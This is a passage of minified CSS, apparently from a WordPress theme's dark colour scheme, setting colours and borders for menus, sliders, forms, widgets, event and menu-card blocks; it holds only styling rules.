.post_featured.hover_border .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#a4a4a4}.scheme_dark .post_featured.hover_shop .icons a{color:#160c06;	border-color:#ffffff !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#a4a4a4;	border-color:#ffffff !important;	background-color:#ffffff}/*.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-item>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-parent>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-ancestor>a,*/.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#5f5f5f;	background-color:#2a2a2a}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#2a2a2a}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ffffff}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ffffff}/* Widget:Cart */.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#160c06}.scheme_dark .sc_layouts_cart_widget{border-color:#453d38;	background-color:#160c06;	color:#a4a4a4}.scheme_dark .sc_layouts_cart_widget:after{border-color:#453d38;	background-color:#160c06}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#6b6765}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover{color:#ffffff;	background-color:transparent}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>*{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#be9667}.scheme_dark .trx_addons_accent_bg{background-color:#be9667;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#160c06;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ffffff}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#160c06;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#1e1d22}.scheme_dark .trx_addons_dropcap_style_1{color:#a4a4a4},.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_1:before{background-color:#ffffff}.scheme_dark .trx_addons_dropcap_style_2:before{background-color:#be9667}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#be9667}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#453d38}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#160c06;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#160c06;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#160c06}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#a4a4a4;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#000000}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#1e1d22}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#a4a4a4}.scheme_dark .trx_addons_hover_text{color:#6b6765}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#a4a4a4;	background-color:#5f5f5f}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#5f5f5f !important;	background-color:#2a2a2a}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#e4e4e4;	background-color:#e8d7c2}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#a4a4a4;	background-color:#5f5f5f}.scheme_dark .slider_swiper .slider_prev,.scheme_dark .slider_swiper .slider_next,.scheme_dark .slider_swiper_outer .slider_prev,.scheme_dark .slider_swiper_outer .slider_next{color:rgba(255,255,255,0.5)}.scheme_dark .slider_swiper .slider_prev:hover,.scheme_dark .slider_swiper .slider_next:hover,.scheme_dark .slider_swiper_outer .slider_prev:hover,.scheme_dark .slider_swiper_outer .slider_next:hover{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large{background-color:rgba(22,12,6,0.7)}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover{background-color:#160c06}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_date{color:#a4a4a4}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#6b6765}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#be9667}.scheme_dark .slider_swiper.slider_multi .slide_cats a:hover,.scheme_dark .slider_swiper.slider_multi .slide_title a:hover,.scheme_dark .slider_swiper.slider_multi a:hover .slide_title{color:#be9667}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:rgba(164,164,164,0.5)}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#a4a4a4}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#160c06;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#160c06;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#be9667;	background-color:#be9667}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ffffff}.scheme_dark .slider_style_modern .slider_controls_label{color:#160c06}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#6b6765}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#ffffff}.scheme_dark .sc_slider_controller_titles .swiper-slide{background-color:#2a2a2a}.scheme_dark .sc_slider_controller_titles .swiper-slide:after{background-color:#e8d7c2}.scheme_dark .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#160c06}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#979797}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#160c06;	background-color:#ffffff}.scheme_dark .widget_area .post_item .post_title a,.scheme_dark .widget .post_item .post_title a{color:#e4e4e4}.scheme_dark .widget_area .post_item .post_title a:hover,.scheme_dark .widget .post_item .post_title a:hover{color:#be9667}.scheme_dark .widget_area .post_item .post_info a,.scheme_dark .widget .post_item .post_info a{color:#979797}.scheme_dark .widget_area .post_item .post_info a:hover,.scheme_dark .widget .post_item .post_info a:hover{color:#be9667}.scheme_dark .widget_area .post_item .post_info .post_counters_item:before,.scheme_dark .widget .post_item .post_info .post_counters_item:before{color:#be9667}.scheme_dark .trx_addons_audio_player.without_cover{background-color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player .audio_author{color:#be9667}.scheme_dark .trx_addons_audio_player .audio_author + .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#a4a4a4}.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background:rgba(190,150,103,0.3)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget_recent_comments ul{padding-left:0}.scheme_dark .widget_recent_comments ul li:before{display:none}.scheme_dark .widget_recent_comments .comment-author-link{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#a4a4a4}.scheme_dark .widget_contacts .contacts_info .contacts_worktime:before,.scheme_dark .widget_contacts .contacts_info span:before{color:#be9667}.scheme_dark .widget_contacts .contacts_info span a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover{color:#ffffff}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e8d7c2;	background-color:#2a2a2a}.scheme_dark .sc_recent_news_header_more_categories>a{color:#5f5f5f}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#33a1e3;	background-color:#f3f7f8}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#160c06;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#453d38}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#453d38}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#a4a4a4}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ffffff !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#6b6765}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover{background-color:#be9667}.scheme_dark .trx_addons_video_player.with_cover .video_hover:after{border-color:rgba(190,150,103,0.5)}.scheme_dark .sc_item_subtitle.sc_item_title_style_style_h1,.scheme_dark .sc_item_subtitle.sc_item_title_style_default{color:#be9667}.scheme_dark .sc_item_subtitle{color:#ffffff}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#6b6765}.scheme_dark .sc_item_button button:not(.sc_button_bg_image),.scheme_dark .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#be9667}.scheme_dark .sc_item_button button:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a:not(.sc_button_bg_image):hover{background-color:#be9667}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#be9667 !important}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#a4a4a4}.scheme_dark .sc_button.sc_button_style_2{color:#be9667 !important;	border-color:#be9667}.scheme_dark .sc_button.sc_button_style_2:hover{color:#ffffff !important}.scheme_dark .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle{color:#be9667 !important}.scheme_dark .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle:before{background-color:#be9667 !important}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_date,.scheme_dark .sc_action_item_info{color:#ffffff;	border-color:#a4a4a4}.scheme_dark .sc_action_item_description{color:#a4a4a4}.scheme_dark .sc_action_item .sc_action_item_link{color:#ffffff;	background-color:#be9667}.scheme_dark .sc_action_item .sc_action_item_link:hover{/*color:#ffffff;	background-color:#ffffff;*/}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#160c06}.scheme_dark .sc_action.sc_action_modern .sc_action_item.with_image .sc_action_item_border:after{border-color:#be9667}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#160c06;	border-color:#453d38;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ffffff;	color:#a4a4a4}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#a4a4a4;	background-color:#ffffff}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#2a2a2a;	color:#e4e4e4}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#5f5f5f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#5f5f5f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#33a1e3}.scheme_dark .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_blogger_item{background-color:#2a2a2a}.scheme_dark .sc_blogger_post_meta{color:#979797}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#be9667}.scheme_dark .sc_blogger_post_meta{color:#979797}.scheme_dark .sc_blogger_item_content{color:#5f5f5f}.scheme_dark .sc_blogger_item .more-link{color:#5f5f5f}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#a4a4a4;	border-color:#be9667;	background-color:#ffffff}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#5f5f5f;	border-color:#e8d7c2;	background-color:#2a2a2a}.scheme_dark .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#2a2a2a}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#160c06}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#5f5f5f}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#979797}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#5f5f5f}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#979797}.scheme_dark .courses_single .courses_page_meta{color:#6b6765}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#6b6765}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle{color:#5f5f5f}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#a4a4a4;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#160c06;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#160c06}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#160c06}.scheme_dark .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_events_default .sc_events_item{background-color:#2a2a2a}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#5f5f5f;	color:#a4a4a4}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5f5f5f}.scheme_dark .sc_events_default .sc_events_item_button{color:#5f5f5f}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#a4a4a4}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#ffffff;	color:#a4a4a4}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#a4a4a4}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#a4a4a4}.scheme_dark.sc_form{background-color:#160c06}.scheme_dark .sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_field input[type="text"],.scheme_dark .sc_form .sc_form_field input[type="password"],.scheme_dark .sc_form .sc_form_field input[type="email"],.scheme_dark .sc_form .sc_form_field input[type="number"],.scheme_dark .sc_form .sc_form_field input[type="tel"],.scheme_dark .sc_form .sc_form_field input[type="search"],.scheme_dark .sc_form .sc_form_field textarea{color:#a4a4a4;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_dark .sc_form .sc_form_field input[type="text"]:focus,.scheme_dark .sc_form .sc_form_field input[type="password"]:focus,.scheme_dark .sc_form .sc_form_field input[type="email"]:focus,.scheme_dark .sc_form .sc_form_field input[type="number"]:focus,.scheme_dark .sc_form .sc_form_field input[type="tel"]:focus,.scheme_dark .sc_form .sc_form_field input[type="search"]:focus,.scheme_dark .sc_form .sc_form_field textarea:focus{color:#ffffff;	border-color:#be9667;	background-color:#f9f8f8}.scheme_dark .wpcf7-form .sc_form_field_button input[type="submit"],.scheme_dark .sc_form_field button{color:#ffffff;	background-color:#be9667}.scheme_dark .wpcf7-form .sc_form_field_button input[type="submit"]:hover,.scheme_dark .sc_form_field button:hover{background-color:#be9667 !important}.scheme_dark .sc_form .sc_form_info_icon{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ffffff}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #ffffff;*/	border-color:#ffffff !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,255,255,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#f9f8f8}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ffffff}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#f9f8f8}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ffffff !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#f9f8f8}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ffffff}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ffffff !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#a4a4a4}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#a4a4a4;	background-color:#160c06}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{background-color:#ffffff}.scheme_dark .sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_title{color:#ffffff}.scheme_dark .sc_icons_description,.scheme_dark .sc_icons_modern .sc_icons_description{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon{color:#be9667}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon:after{border-color:#be9667}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_icon{color:#be9667}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_title{color:#be9667}.scheme_dark.sc_price{color:#ffffff;	background-color:#2a2a2a}.scheme_dark.sc_price .sc_price_icon{color:#be9667}.scheme_dark.sc_price .sc_price_icon:hover{}.scheme_dark .sc_price_info .sc_price_subtitle{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_info .sc_price_title{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_info .sc_price_price{color:#be9667}.scheme_dark .sc_price_info .sc_price_description{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_info .sc_price_details{color:#a4a4a4}.scheme_dark .sc_price_info .sc_price_link{color:#be9667;	border-color:#be9667}.scheme_dark .sc_price_info .sc_price_link:hover{color:#ffffff;	/*background-color:#ffffff;*/}.scheme_dark .sc_promo.sc_promo_size_normal .sc_promo_title,.scheme_dark .sc_promo.sc_promo_size_normal .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#a4a4a4;	background-color:#ffffff !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#160c06;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text_inner{/*background-color:#2a2a2a;*/}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_title{color:#ffffff}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item{}.scheme_dark .sc_services_default .sc_services_item_title a:hover{color:#be9667}.scheme_dark .sc_services_default .sc_services_item_icon{color:#5f5f5f;	border-color:#5f5f5f}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#5f5f5f;	border-color:#5f5f5f}.scheme_dark .sc_services_default .sc_services_item_subtitle{color:#5f5f5f}.scheme_dark .sc_services_default 